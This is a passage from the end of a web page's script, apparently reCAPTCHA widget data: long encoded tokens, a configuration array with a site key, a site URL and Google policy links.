jDvxkEP8O9TcOnNnPDsTXCskNoLjbCgnJhYcKCCwzDt8Oqwqt+LgfCkEDDgQfCisOSIcObC8Kpw5fCrsOAw6ImUnRrwo7DqsONbMO/cz0/[base64]/CuiPDhSvCswBIOsOKHDIPw4NzwpLDmcKvw5jDmsKiRyNew7vDsC5lw7QJSBhbVifCp0DClGTClMOpwq4hw6vDqMOcw6dYRxc9dMODw73Ckg7DlWzCvsKeG8Kowo7Ch1zCisK/A8KBw6VJBxBgIMOdwq9UdiLCrMO/VsK9w43DvWpsXyDCtzISwqFFw5DCswjCmiIawojDksO6w6olwrHCo0oYPsO5W2Ifw4siD8OlZj3CrsOQUhbDu1MdwqFkRMKEO8OUw4smUMK5TGLDpW9Xwp4vwohqWARUSMO9TcKWwpFpVMKOQsO5SF0pw67DsC/[base64]/[base64]/wpTCkMKGPcOtBn/[base64]/DpcKqd8KWw4/DiFl2JH3CgsO9bULChVthwqPDn8OuVCfDs8OcwoMCwookOsKdAMO3eDHCqEPCix0lw7NYflXCs8KXwpXCtcK3w6XCmMOzw5IxwrBIwo3CvsKpwrHCscOxw48Ww7TDhh7CnXFqwonDhcKtw7zCmcOcwoHDg8K7Gm3ClsKXXGoJbMKAdMKkRyXCrMKPw6pdw4DDpsOQwq/Du0psYsOWQMK0wq7Dt8O+KFPCg0ADw7PDk8OhwqLCmsK8w5R/w6ctw6fDu8KTw63CksK1BMKHHTjDicKqVcOQUUXDm8KNKV/[base64]/w49pw4jDicOQw60tw6wSw5ddR8OHw6UYJlTDpDBQwpcaw5fCr8OYHTcDUMKPMy/Dim7CtTp8LR8DwoQ9wqrCqh7CpgzCiV1vwqfDqGPDgUIZwowtwrfDjy/ClsKQw6A+FGQwHcKlw63ChcOmw6jDjsOYwr3Cnk98esOow4pdw4zCtcKZIU1fwpXDiVIBSsK0wqHCnMOeCcKiwrUJe8KOBMKlWjRuwpEGX8Opw7DDm1TCvcOwRmcVQC0Kw4HChhFOw7LDtzV+ZsKXwptVWcONw6HDqFnDksOewrPDv2tpNw3Cs8K9KW/Dqzw\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RKbAOzpxErF0qtXaOY0w387vAo+xn81iLdRJLC5bH9s\\u003d\x22,0,0,null,1,1769055876127,0,0,[204,62,94],null,[105,144,201,160,46],\x22RC-leW0XCoNhaZ0Xw\x22,null,null,null,null,null,\x220dAFcWeA6ZBG0n6yyOb1mtrpwetzwjLaMKi2V0bSY8ChMZCIyDAVLqpmtnAyJI7JW23tu3O7CBjin6nOXRV0hskeTyiAjJJ4nuOw\x22,1769138676047]");
    </script></body></html>